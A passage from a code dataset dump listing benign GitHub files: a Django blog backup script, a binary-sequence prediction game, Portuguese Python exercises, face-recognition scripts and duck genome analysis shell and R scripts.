"avg_line_length": 35.1363639831543,
"blob_id": "e5ac5fb3cfa7eaaf4c6e20056e1fa22959c21137",
"content_id": "1b845c698b7b02ea47e69ed5363b4dfea756ac5f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 797,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 22,
"path": "/blog_backup.py",
"repo_name": "philwade/blog_backupper",
"src_encoding": "UTF-8",
"text": "import os\nimport json\nfrom html2text import html2text\nos.environ['DJANGO_SETTINGS_MODULE'] = \"philwadeorg.settings\"\nfrom philwadeorg.philblog.models import Post\n\n\nposts = Post.objects.all()\n\nfor post in posts:\n print post.title\n file = open(\"posts/%s.md\" % post.websafe_title, 'wr')\n file.write(html2text(post.body))\n file.close()\n\n data_file = open(\"posts/.%s.json\" % post.websafe_title, 'wr')\n data_file.write(json.JSONEncoder().encode({ \"title\": post.title,\n \"id\" : post.id,\n \"date\" : str(post.pub_date),\n \"websafe_title\" : post.websafe_title\n }))\n data_file.close()\n\n\n"
}
] | 1 |
christus02/studyofchrist_python | https://github.com/christus02/studyofchrist_python | cca7efebe0c90e736f756e40a73fd01753204a27 | e43000492158c6d3fc62a6c9731c6519c50594bd | 6cad562866b6269ce3cac558f6b09d031efb929d | refs/heads/master | 2021-03-16T05:54:09.508631 | 2017-05-23T05:20:13 | 2017-05-23T05:20:13 | 91,567,830 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6551724076271057,
"alphanum_fraction": 0.6551724076271057,
"avg_line_length": 28,
"blob_id": "c847d642a66612f23237b2b769ae9478c6342086",
"content_id": "093dae297129ddc93cb291a189bcaeb3e7edbb99",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 29,
"license_type": "no_license",
"max_line_length": 28,
"num_lines": 1,
"path": "/app.py",
"repo_name": "christus02/studyofchrist_python",
"src_encoding": "UTF-8",
"text": "print (\"This is a test app\")\n"
}
] | 1 |
bmvmarc/predictor | https://github.com/bmvmarc/predictor | 93f1c2c2e48d54803ecb8e4cab9c6f843ce0e132 | 2e4b3c50c31edad953f2274e1004186f3be63d21 | 4c8b2762bfad7ff3a8046494359f34f906869995 | refs/heads/main | 2023-06-04T00:19:00.952163 | 2021-06-19T17:10:45 | 2021-06-19T17:10:45 | 378,465,316 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.522452175617218,
"alphanum_fraction": 0.5447090864181519,
"avg_line_length": 32.69736862182617,
"blob_id": "2160d7b7aa8d485226e940676f487fe819eec20f",
"content_id": "0ee7f72d72d10d2c912aac1730375913132851cc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2561,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 76,
"path": "/predictor.py",
"repo_name": "bmvmarc/predictor",
"src_encoding": "UTF-8",
"text": "import regex\nfrom random import choices\n\n\nclass Predictor:\n\n def __init__(self):\n self.string = ''\n self.triads = {bin(x)[2:].rjust(3, '0'): 0 for x in range(8)}\n self.money = 1000\n\n def __str__(self):\n return self.string\n\n def start(self):\n self.get_patterns()\n\n print('\\nYou have $1000. Every time the system successfully predicts your next press, you lose $1.'\n 'Otherwise, you earn $1. Print \"enough\" to leave the game. Let\\'s go!\\n')\n\n while True:\n inp = input('Print a random string containing 0 or 1:\\n')\n if inp == 'enough':\n break\n else:\n inp = ''.join(x for x in inp if x in '01')\n if inp != '':\n self.game(inp)\n self.string += inp\n self.count_triads()\n\n print('Game over!\\n')\n\n def get_patterns(self):\n length = 0\n while length < 100:\n inp = input('Print a random string containing 0 or 1:\\n\\n')\n self.string += ''.join(x for x in inp if x in '01')\n length = len(self.string)\n if length < 100:\n print(f'Current data length is {length}, {100 - length} symbols left')\n\n print('\\nFinal data string:\\n' + self.string)\n self.count_triads()\n\n def game(self, test_string):\n numbers_to_guess = len(test_string) - 3\n predicted = ''.join(choices('01', k=3))\n for i in range(3, len(test_string)):\n predicted += self.get_next_prediction(test_string[i - 3:i])\n\n print(f'prediction:\\n{predicted}')\n\n guessed = sum(1 for i in range(3, len(test_string)) if test_string[i] == predicted[i])\n pro_cent = round(guessed * 100 / numbers_to_guess, 2)\n\n print(f'\\nComputer guessed right {guessed} out of {numbers_to_guess} symbols ({pro_cent} %)')\n\n self.money -= (guessed + guessed - numbers_to_guess)\n print(f'Your capital is now ${self.money}\\n')\n\n def get_next_prediction(self, sequence):\n if self.triads[sequence][0] > self.triads[sequence][1]:\n return '0'\n elif self.triads[sequence][0] < self.triads[sequence][1]:\n return '1'\n else:\n return choices('01', k=1)[0]\n\n def count_triads(self):\n self.triads = {k: (len(regex.findall(k + '0', self.string, overlapped=True)),\n len(regex.findall(k + '1', self.string, overlapped=True))) for k in self.triads}\n\n\npredictor = Predictor()\npredictor.start()\n"
}
] | 1 |
easyas123l1/Intro-Python-II-2 | https://github.com/easyas123l1/Intro-Python-II-2 | e8264138085cecee1ca4e56d2b0309e9fdbfbef8 | f2b90f7c5b6494abc3b98dbe6edb252b04e55cb3 | 6879c880a6652d62a8fdee318f5d1ca8c9300c53 | refs/heads/master | 2022-06-24T14:42:37.309962 | 2020-05-08T02:13:42 | 2020-05-08T02:13:42 | 261,882,267 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6102864742279053,
"alphanum_fraction": 0.6137383580207825,
"avg_line_length": 31.550561904907227,
"blob_id": "f8dd1a3e8f5cf95904fe8d1031a2285173675c78",
"content_id": "26afe2064d1b8a8e30aa99624cc07b27d4afec93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2897,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 89,
"path": "/src/adv.py",
"repo_name": "easyas123l1/Intro-Python-II-2",
"src_encoding": "UTF-8",
"text": "import textwrap\nfrom room import Room\nfrom player import Player\n\n# Declare all the rooms\n\nroom = {\n 'outside': Room(\"Outside Cave Entrance\",\n \"North of you, the cave mount beckons\", ['Pickaxe', 'Shield']),\n\n 'foyer': Room(\"Foyer\", \"\"\"Dim light filters in from the south. Dusty\npassages run north and east.\"\"\", ['Apple', 'Money']),\n\n 'overlook': Room(\"Grand Overlook\", \"\"\"A steep cliff appears before you, falling\ninto the darkness. Ahead to the north, a light flickers in\nthe distance, but there is no way across the chasm.\"\"\", ['Orange', 'Sword']),\n\n 'narrow': Room(\"Narrow Passage\", \"\"\"The narrow passage bends here from west\nto north. The smell of gold permeates the air.\"\"\", ['Money', 'Axe']),\n\n 'treasure': Room(\"Treasure Chamber\", \"\"\"You've found the long-lost treasure\nchamber! Sadly, it has already been completely emptied by\nearlier adventurers. The only exit is to the south.\"\"\", ['Money', 'Pistol']),\n}\n\n\n# Link rooms together\n\nroom['outside'].n_to = room['foyer']\nroom['foyer'].s_to = room['outside']\nroom['foyer'].n_to = room['overlook']\nroom['foyer'].e_to = room['narrow']\nroom['overlook'].s_to = room['foyer']\nroom['narrow'].w_to = room['foyer']\nroom['narrow'].n_to = room['treasure']\nroom['treasure'].s_to = room['narrow']\n\n#\n# Main\n#\n\n# Make a new player object that is currently in the 'outside' room.\nplayer = Player(\"Andrew\", room['outside'])\n\ndone = False\n\n# Write a loop that:\nwhile not done:\n\n print('\\n', player.location)\n\n print('\\nItems in room ', player.location.items)\n\n print('\\nItems in inventory ', player.items, '\\n')\n\n for line in textwrap.wrap(player.location.print_description()):\n print('\\n', line)\n print('\\n')\n\n command = input(\n \"What do you want to do? To pick up items use 'p0', 'p1', etc... To drop items use 'd0', 'd1', etc...('q' or 'quit' to quit) \")\n\n if command in ['n', 's', 'e', 'w']:\n player.location = player.move_to(command, player.location)\n continue\n\n elif command[0] == 'p':\n item = int(command[1:])\n if item >= 0 and item < len(player.location.items):\n print('\\n', player.name, ' picks up ', player.location.items[item])\n player.add_item(player.location.items[item])\n player.location.remove_item(item)\n else:\n print('that item does not exist')\n\n elif command[0] == 'd':\n item = int(command[1:])\n if item >= 0 and item < len(player.items):\n print('\\n', player.name, ' drops ', player.items[item])\n player.location.add_item(player.items[item])\n player.remove_item(item)\n else:\n print('that item does not exist')\n\n elif command == 'q' or command == 'quit':\n done = True\n\n else:\n print('I dont understand what you want, use n to move north, e to move east, s to move south, and w to move west \\n')\n"
}
] | 1 |
DarthFil/IESB_CDIA | https://github.com/DarthFil/IESB_CDIA | f059a05b8ce47ecb9d49b6be42189ed3ea998a3c | 682355f24601a553e80164fe20cec80712c7d2eb | 6e0cfed0abc4a4ee5f481264dca337db9b4abd42 | refs/heads/master | 2021-02-19T05:54:03.441133 | 2020-03-13T16:45:12 | 2020-03-13T16:45:12 | 245,282,064 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.6656899452209473,
"alphanum_fraction": 0.7197656035423279,
"avg_line_length": 49.72972869873047,
"blob_id": "64369ce2fa38d134de57d8e20bf1bbeed5291855",
"content_id": "a1974399fd11fae7619daf94cc3a8c93057b4aa1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3850,
"license_type": "no_license",
"max_line_length": 182,
"num_lines": 74,
"path": "/Primeiro Semestre/Introdução à Programação de Computadores [20201]/Lista de Exercícios 1.py",
"repo_name": "DarthFil/IESB_CDIA",
"src_encoding": "UTF-8",
"text": "import math as m\nimport datetime as dt\n# Questão 1\n# Quantos segundos há em 42 minutos e 42 segundos?\n\nresultado_segundos = 60 * 42 + 42\nprint('Questão 1: Existem ' + str(resultado_segundos) + ' segundos em 42 minutos e 42 segundos.')\n\n# Questão 2\n# Quantas milhas há em 10 quilômetros? Dica: uma milha equivale a 1,61 quilômetro.\n\nresultado_milhas = 10 / 1.61\nprint(f'Questão 2: Existem {resultado_milhas:.2f} milhas em 10 quilômetros.')\n\n# Questão 3\n# Se você correr 10 quilômetros em 42 minutos e 42 segundos, qual é o seu passo médio \n# (tempo por milha em minutos e segundos)? Qual é a sua velocidade média em milhas por hora?\n# vm = ΔS/Δt\n# vm – velocidade média\n# ΔS – deslocamento\n# Δt – intervalo de tempo\n\n#calculo da velocidade media em quilômetros, igualando as grandesas (quilômetros/Horas)\nvelocidade_media = resultado_milhas/(resultado_segundos / 3600)\nprint('Questão 3: A velocidade média em milhas por hora é: ' + str(\"{:.2f}\".format(velocidade_media)) + ' mph.')\n\n# Questão 4\n# O volume de uma esfera com raio r é V=4*π*r^3/3. Qual é o volume de uma esfera com raio 5?\nraio = 5\nvolume_esfera = 4* m.pi *(raio ** 3) / 3\nprint(f'Questão 4: O volume de uma esfera com raio 5 é: {volume_esfera:.2f} π cm3.')\n\n# Questão 5\n# A Fórmula para converter Farenheit em Celsius é C = (5 * (F-32) / 9). Assim 50º graus em Farenheit equivale a quantos graus em Celsius?\nfarenheit = 50\nresultado_celsius = (5 * (farenheit - 32) / 9)\nprint(f'Questão 5: 50º graus em Farenheit equivale a {resultado_celsius:.2f} °C.')\n\n\n# Questão 6\n# Sendo a fórmula do peso ideal : (72.7*altura) - 58 . Qual é o peso ideal de uma pessoa de 1,75m?\naltura = 1.75\npeso_ideal = (72.7*altura) - 58\nprint(f'Questão 6: O peso ideal de uma pessoa de 1,75m é: {peso_ideal:.2f}Kg.')\n\n# Questão 7\n# Suponha que o preço de capa de um livro seja R$ 24,95, mas as livrarias recebem um desconto de 40%. \n# O transporte custa R$ 3,00 para o primeiro exemplar e 75 centavos para cada exemplar adicional. \n# Qual é o custo total de atacado para 60 cópias?\nvalor_livraria = 24.95 * 0.6\nvalor_total_atacado = (valor_livraria*60) + 3 + (59*0.75)\nprint(f'Questão 7: O custo total de atacado para 60 cópias é: R$ {valor_total_atacado:.2f}.')\n\n#Questão 8\n# Se eu sair da minha casa às 6:52 e correr 1 quilômetro a um certo passo (8min15s por quilômetro), \n# então 3 quilômetros a um passo mais rápido (7min12s por quilômetro) e 1 quilômetro no mesmo passo usado em primeiro lugar, que horas chego em casa para o café da manhã?\nprint (f'Questão 8: Eu devo chegar em casa pra o café da manhã as {dt.timedelta(hours=6) + dt.timedelta(minutes=52) + dt.timedelta(minutes=37) + dt.timedelta(seconds=66)} da manhã.')\n\n#Questão 9\n# Temos 100 metros quadrados da área a ser pintada. \n# Considere que a cobertura da tinta é de 1 litro para cada 3 metros quadrados e que a tinta é vendida em latas de 18 litros, que custam R$ 80,00. \n# Quantas latas de tinta a deve ser compradas? Qual é e o preço total?\nresultado_latas = m.ceil((100 / 3) / 18)\nprint (f'Questão 9: Devemos comprar {resultado_latas} latas de tinta no valor total de R${80 * m.ceil(resultado_latas):.2f}.')\n\n# Questão 10\n# Você ganha R$ 25,65 por hora e trabalha 88 horas por mês. Sabendo-se que são descontados 11% para o Imposto de Renda, 8% para o INSS e 5% para o sindicato, responda: \n# Quanto vocẽ paga de INSS? Quanto você pagou para o sindicado? Qual é o seu salário líquido?\nsalario_bruto = 25.65 * 88\nimposto_renda = salario_bruto * 0.11\ninss = salario_bruto * 0.08\nsindicado = salario_bruto * 0.05\nsalario_liquido = salario_bruto - imposto_renda - inss - sindicado\nprint(f'Questão 10: O pagamento do INSS é de R$ {inss:.2f}. O pagamento do sindicato é de R$ {sindicado:.2f} e o salário líquido é de R$ {salario_liquido:.2f}')\n"
}
] | 1 |
Shaikaslam340/Face_Team | https://github.com/Shaikaslam340/Face_Team | 9638d74325c133729a9097a2d7d88140b036f924 | c86a0248b2bfe1d0b53fb93aa14d2bdc1eeba9d3 | 9ee8c86d1a217fddb5361d3f38ab104b5941fc4f | refs/heads/master | 2022-11-26T16:05:34.334653 | 2020-05-16T06:20:39 | 2020-05-16T06:20:39 | 264,371,727 | 1 | 0 | MIT | 2020-05-16T06:09:45 | 2020-05-16T06:24:56 | 2020-08-03T14:47:15 | Python | [
{
"alpha_fraction": 0.614973247051239,
"alphanum_fraction": 0.6181818246841431,
"avg_line_length": 37.04166793823242,
"blob_id": "937ae6b07daf54d92441b5d55626936371df5dc9",
"content_id": "f6b6a1286e2397f85599dce6c01c76f3ad6ba438",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 935,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 24,
"path": "/Face Team/Algorithms/find.py",
"repo_name": "Shaikaslam340/Face_Team",
"src_encoding": "UTF-8",
"text": "import face_recognition\r\nfrom PIL import Image\r\nimport os\r\n\r\nobama_image = face_recognition.load_image_file(\"obama.jpg\")\r\nfor f in os.listdir('.'):\r\n if f.endswith('.jpg'):\r\n i=Image.open(f)\r\n fn, fext = os.path.splitext(f)\r\n #i.save('found\\{}.png'.format(fn))\r\n unknown_image = face_recognition.load_image_file(f)\r\n try:\r\n #biden_face_encoding = face_recognition.face_encodings(biden_image)[0]\r\n obama_face_encoding = face_recognition.face_encodings(obama_image)[0]\r\n unknown_face_encoding = face_recognition.face_encodings(unknown_image)[0]\r\n except IndexError:\r\n print(\"I wasn't able to locate any faces in at least one of the images. Check the image files. Aborting...\")\r\n quit()\r\n #print(obama_face_encoding)\r\n print()\r\n print(unknown_face_encoding)\r\n print()\r\nprint(obama_face_encoding)\r\nprint('done')"
},
{
"alpha_fraction": 0.5646332502365112,
"alphanum_fraction": 0.5675381422042847,
"avg_line_length": 39.75757598876953,
"blob_id": "772c10511077401a6546baac8743c319de74e0e1",
"content_id": "70715ef938caa8a3b07c61724c0b3493aa93aba6",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2754,
"license_type": "permissive",
"max_line_length": 130,
"num_lines": 66,
"path": "/Face Team/Algorithms/found_it2.py",
"repo_name": "Shaikaslam340/Face_Team",
"src_encoding": "UTF-8",
"text": "import face_recognition\r\nfrom PIL import Image\r\nimport os\r\n\r\nobama_image = face_recognition.load_image_file(\"aslam.jpg\")\r\ntry:\r\n obama_face_encoding = face_recognition.face_encodings(obama_image)[0]\r\nexcept IndexError:\r\n print(\"I wasn't able to locate any faces in at least one of the images. Check the image files. Aborting...\")\r\n quit()\r\n#print(obama_face_encoding)\r\nfor f in os.listdir('.'):\r\n if f.endswith('.jpg'):\r\n i=Image.open(f)\r\n fn, fext = os.path.splitext(f)\r\n #i.save('found\\{}.png'.format(fn))\r\n unknown_image = face_recognition.load_image_file(f)\r\n try:\r\n \r\n #obama_face_encoding = face_recognition.face_encodings(obama_image)[0]\r\n unknown_face_encoding = face_recognition.face_encodings(unknown_image)[0]\r\n except IndexError:\r\n print(\"I wasn't able to locate any faces in at least one of the images. Check the image files. Aborting...\")\r\n quit()\r\n \r\n known_faces = [\r\n obama_face_encoding,\r\n unknown_face_encoding\r\n ]\r\n #print(unknown_face_encoding)\r\n results = face_recognition.compare_faces(known_faces, unknown_face_encoding)\r\n#print(obama_face_encoding)\r\n \r\n img = face_recognition.load_image_file(f)\r\n face_locations = face_recognition.face_locations(img)\r\n print(\"I found {} face(s) in this photograph.\".format(len(face_locations)))\r\n for face_location in face_locations:\r\n top, right, bottom, left = face_location\r\n print(\"A face is located at pixel location Top: {}, Left: {}, Bottom: {}, Right: {}\".format(top, left, bottom, right))\r\n face_image = img[top:bottom, left:right]\r\n pil_image = Image.fromarray(face_image)\r\n pil_image.show()\r\n print(pil_image)\r\n '''\r\n try:\r\n pil_face_encoding = face_recognition.face_encodings(pil_image)[0]\r\n except IndexError:\r\n print(\"I wasn't able to locate any faces in at least one of the images. Check the image files. Aborting...\")\r\n quit()\r\n known_faces_img = [\r\n obama_face_encoding,\r\n pil_face_encoding\r\n ]\r\n result = face_recognition.compare_faces(known_faces_img, obama_face_encoding)\r\n print(result)\r\n if result[0]==True and result[1]==True:\r\n image = Image.open(f)\r\n \r\n image.show()\r\n '''\r\n print(results)\r\n if results[0]==True and results[1]==True:\r\n image = Image.open(f)\r\n #image = face_recognition.load_image_file(\"faces.jpg\")\r\n image.show()\r\nprint('done')"
},
{
"alpha_fraction": 0.658682644367218,
"alphanum_fraction": 0.6621043682098389,
"avg_line_length": 42.653846740722656,
"blob_id": "acad153b604ad16c1e3a9dac61cd8db7c39f4d4b",
"content_id": "cc0ff6feed75ee7e5bb272ec778e6d704c244781",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1169,
"license_type": "permissive",
"max_line_length": 120,
"num_lines": 26,
"path": "/Face Team/Algorithms/who.py",
"repo_name": "Shaikaslam340/Face_Team",
"src_encoding": "UTF-8",
"text": "from PIL import Image\r\nimport os\r\nimport face_recognition\r\n\r\n\r\nwanted_face = face_recognition.load_image_file('alexandra.jpg')\r\nwanted_face_encoding = face_recognition.face_encodings(wanted_face)[0]\r\nfor f in os.listdir('.'):\r\n if f.endswith('.jpg'):\r\n i=Image.open(f)\r\n fn, fext = os.path.splitext(f)\r\n check_image = face_recognition.load_image_file(f)\r\n\r\n try:\r\n #wanted_face_encoding = face_recognition.face_encodings(wanted_image)[0]\r\n check_face_encoding = face_recognition.face_encodings(check_image)[0]\r\n #unknown_face_encoding = face_recognition.face_encodings(unknown_image)[0]\r\n except IndexError:\r\n print(\"I wasn't able to locate any faces in at least one of the images. Check the image files. Aborting...\")\r\n quit()\r\n\r\n results = face_recognition.compare_faces(check_face_encoding, wanted_face_encoding)\r\n\r\nprint(\"Is the unknown face a picture of Biden? {}\".format(results))\r\nprint(\"Is the unknown face a picture of Obama? {}\".format(results))\r\nprint(\"Is the unknown face a new person that we've never seen before? {}\".format(not True in results))\r\n\r\n\r\n "
},
{
"alpha_fraction": 0.6595744490623474,
"alphanum_fraction": 0.716312050819397,
"avg_line_length": 21.83333396911621,
"blob_id": "54ccab01a1d1920de8f49684acc5a6a688ebf2d9",
"content_id": "4ee433de0e357a1057ebabfe83b59e267a3372aa",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 141,
"license_type": "permissive",
"max_line_length": 33,
"num_lines": 6,
"path": "/Face Team/Algorithms/img_copy.py",
"repo_name": "Shaikaslam340/Face_Team",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimg=cv2.imread('alex.jpg',1)\r\ncv2.imshow('image',img)\r\ncv2.waitKey(0)\r\ncv2.destroyAllWindows()\r\n#cv2.imwrite('alex_copy.png',img)"
},
{
"alpha_fraction": 0.8181818127632141,
"alphanum_fraction": 0.8181818127632141,
"avg_line_length": 26.5,
"blob_id": "9a48868bd116b7b74b1b292be8c13bfde45e543a",
"content_id": "dfc1b80503abe46446e2f6980c86babb2093d665",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 55,
"license_type": "permissive",
"max_line_length": 42,
"num_lines": 2,
"path": "/README.md",
"repo_name": "Shaikaslam340/Face_Team",
"src_encoding": "UTF-8",
"text": "# Face_Team\nFinding lost child with facial recognition\n"
}
] | 5 |
ZhouQiLab/DuckGenome | https://github.com/ZhouQiLab/DuckGenome | ae1c1395bfd01a8060291b481f5cd3ff67b845a8 | 92e3272f3971efe82f6768b75ea37807a9d6065b | 7e372af419c8201fc4c9d69b88c6ac716f4c3a43 | refs/heads/master | 2023-01-07T16:25:07.153777 | 2020-11-07T01:41:06 | 2020-11-07T01:41:06 | 276,586,177 | 6 | 5 | null | null | null | null | null | [
{
"alpha_fraction": 0.6309523582458496,
"alphanum_fraction": 0.6785714030265808,
"avg_line_length": 50.61538314819336,
"blob_id": "e901b7314037cc8b203d6c2a81166fcd9cd9123d",
"content_id": "e39c4f907223c4f861680a0e15123587c078325a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 672,
"license_type": "permissive",
"max_line_length": 99,
"num_lines": 13,
"path": "/treemap/work.sh",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "/usr/local/bin/samtools faidx genome.fa\ncut -f1,2 genome.fa.fai | sort -k1,1V -k2,2n > genome.len\nperl ../bin/gap2pos.pl genome.fa > genome.gap.pos\nawk '{print $2\"\\t\"$4-1\"\\t\"$5}' genome.gap.pos | sort -k1,1V -k2,2n > genome.gap.bed\nbedtools complement -i genome.gap.bed -g genome.len > genome.contig.bed\nls *.bed | while read i; do awk '{print $0\"\\t\"$3-$2}' $i > $i.tab; done\n\nawk '{print $0\"\\tcontig\"}' genome.contig.bed.tab | sort -k1,1V -k2,2n > genome.contig_gap.block.bed\nawk '{print $0\"\\tgap\"}' genome.gap.bed.tab | sort -k1,1V -k2,2n >> genome.contig_gap.block.bed\n\nsort -k1,1V -k2,2n genome.contig_gap.block.bed -o genome.contig_gap.block.bed\n\nRscript treemap.R\n\n"
},
{
"alpha_fraction": 0.6119873523712158,
"alphanum_fraction": 0.6845425963401794,
"avg_line_length": 78.25,
"blob_id": "0ae779a1a25d754c9acf83b29a7d39fb99950daa",
"content_id": "b4358868176fca7df3f810805cff130ecde329da",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 634,
"license_type": "permissive",
"max_line_length": 131,
"num_lines": 8,
"path": "/Hi-C_interaction_map/work.sh",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "perl ../bin/hic.generate.bed.v1.pl hic_results/matrix/duck/raw/10000/duck_10000_abs.bed select.region > new.bed\nawk 'BEGIN {i=1} {print $0\"\\t\"i;i++}' new.bed > new.bed.add\nperl ../bin/sustitute.10x_matrix.v2_chain.pl new.bed.add 4 6 hic_results/matrix/duck/iced/10000/duck_10000_iced.matrix > new.matrix\nsort -k1,1n -k2,2n new.matrix | awk '{if ($1<$2) {print $1\"\\t\"$2\"\\t\"$3} else {print $2\"\\t\"$1\"\\t\"$3}}' > new.matrix.tri\nawk '{print $6\"\\t\"$1}' new.bed.add > hash\nperl ../bin/AddColumn.v2.pl new.matrix.tri hash 1 > new.matrix.tri.add\nperl ../bin/AddColumn.v2.pl new.matrix.tri.add hash 2 > new.matrix.tri.add.add\nRscript Hi-C_map.R\n"
},
{
"alpha_fraction": 0.6451612710952759,
"alphanum_fraction": 0.6451612710952759,
"avg_line_length": 48.599998474121094,
"blob_id": "35deaf2e3d987fcf62ec8061a8a8e455f4531c15",
"content_id": "9836be7625a32de94936936fbe50c92d7aca9649",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 248,
"license_type": "permissive",
"max_line_length": 143,
"num_lines": 5,
"path": "/mummerplot/README.txt",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "#### duck.sizes/chicken.sizes format ####\nsource_chr\tlength\n\n#### duck_chicken.sizes.coords format ####\nref_bg ref_ed qry_bg qry_ed ref_len qry_len identity ref_chr_len qry_chr_len ref_aln_rate qry_aln_rate ref_chr qry_chr\n"
},
{
"alpha_fraction": 0.6902515888214111,
"alphanum_fraction": 0.7327044010162354,
"avg_line_length": 69.55555725097656,
"blob_id": "bb5cd28d7ba7693e48ba2c6c717427f3053c7708",
"content_id": "cae9a95a02d04f9fa61de656d07794de00a977ff",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 636,
"license_type": "permissive",
"max_line_length": 121,
"num_lines": 9,
"path": "/mummerplot/work.sh",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "~/software/MUMmer3.23/nucmer -b 200 duck.fa ~/reads/06.genome/01.ggal_6a_ncbi/chicken.fa ###will generate out.delta\n~/software/MUMmer3.23/delta-filter -1 -l 200 out.delta > out.delta.fil\n~/software/MUMmer3.23/show-coords -H -c -l -o -r -T out.delta.fil > out.delta.fil.coords\nperl ../bin/coords_sum.pl duck.sizes > duck.sizes.coords\nperl ../bin/coords_sum.pl chicken.sizes > chicken.sizes.coords\nperl ../bin/coords2plotData.v1.pl out.delta.fil.coords duck.sizes.coords chicken.sizes.coords > duck_chicken.sizes.coords\npaste duck.sizes.coords chicken.sizes.coords | awk '{print $3\"\\t\"$6\"\\t\"$1\"\\t\"$4}' > axis.txt\n\nRscript mummerplot.R\n\n"
},
{
"alpha_fraction": 0.5669160485267639,
"alphanum_fraction": 0.5993350148200989,
"avg_line_length": 31.513513565063477,
"blob_id": "72ece403ffd6b9f0886ab0e801837bbbf020bc20",
"content_id": "4453ac72aee626d548e7cd13982df17789ae5e1a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1203,
"license_type": "permissive",
"max_line_length": 86,
"num_lines": 37,
"path": "/treemap/treemap.R",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "rm(list = ls())\ngraphics.off()\nlibrary(ggplot2)\nlibrary(RColorBrewer)\n#devtools::install_github(\"wilkox/treemapify\")\n#install.packages(\"treemap\")\nlibrary(treemapify)\nlibrary(treemap)\n\ntheme <- theme_bw()+\n theme(plot.title = element_text(hjust = 0.5),\n panel.background = element_rect(fill = 'white', colour = 'black'),\n panel.grid.major = element_blank(),\n panel.grid.minor = element_blank())\n\nmd = read.table('genome.contig_gap.block.bed', h=F)\nmd$V1 <- factor(md$V1)\nhead(md)\nmd <- md[md$V5==\"contig\",]\nmd <- md[grepl(\"chr\",md$V1),]\n#min(md$V4);max(md$V4)\n\nmd <- md[md$V1==\"chr1\" | md$V1==\"chr2\" | md$V1==\"chr3\" | md$V1==\"chr4\" | md$V1==\"chr5\"\n | md$V1==\"chr6\" | md$V1==\"chr7\" | md$V1==\"chr8\" | md$V1==\"chrZ\",]\n\n\np1 <- ggplot(md, aes(area=V4, label=V1, subgroup = V1))+\n geom_treemap(colour=\"Black\",fill=\"White\")+\n # geom_treemap_text(fontface = \"italic\", colour = \"white\", place = \"centre\",\n # grow = TRUE)+\n geom_treemap_subgroup_border()+\n geom_treemap_subgroup_text(place = \"centre\", grow = T, alpha = 0.9, colour =\n \"Black\", fontface = \"italic\", min.size = 0)\n\npdf(\"p1.pdf\",width = 10, height = 10)\np1\ndev.off()\n"
},
{
"alpha_fraction": 0.5277600288391113,
"alphanum_fraction": 0.6381620764732361,
"avg_line_length": 27.472726821899414,
"blob_id": "79864427d956baca5c2dbd81c577e3388448c676",
"content_id": "a996b9c4431aeac2e23578fa72579678a455756e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 1567,
"license_type": "permissive",
"max_line_length": 106,
"num_lines": 55,
"path": "/Hi-C_interaction_map/Hi-C_map.R",
"repo_name": "ZhouQiLab/DuckGenome",
"src_encoding": "UTF-8",
"text": "rm(list = ls())\ngraphics.off()\n\nlibrary(ggplot2)\nlibrary(RColorBrewer)\n\ntheme <- theme_bw()+\n theme(plot.title = element_text(hjust = 0.5),\n panel.background = element_rect(fill = 'white', colour = 'black'),\n panel.grid.major = element_blank(),\n panel.grid.minor = element_blank())\n\n###\nmd <- read.table(\"new.matrix.tri.add.add\",stringsAsFactors = FALSE,header = FALSE)\nhead(md)\n\ninterval <- (max(md$V3)-min(md$V3))/200\nmd$V6 <- 0\nmd$V6 <- round(md$V3/interval)+1\n\ncolfunc<-colorRampPalette(c(brewer.pal(9,\"Reds\")[5],brewer.pal(9,\"Reds\")[8])) ###red\ncolour <- colfunc(231)\ncolour <- colour[c(1,5,9,14,17,20,23,25,27,29,31,34,37,39,41,43,45,47,49,50:231)]\n\n\nnames(colour) <- c(seq(1,201))\nmd$V7 <- colour[as.character(md$V6)]\n\nplot(rep(1,201),col=colour, pch=15,cex=2)\nplot(rep(1,201),col=md$V7, pch=15,cex=2)\n\n#width <- 0.015*max(md$V1)\nmd <- md[md$V6>4,]\nnew <- md\n\nmd$size <- 3\n\np1 <- ggplot(md)+\n 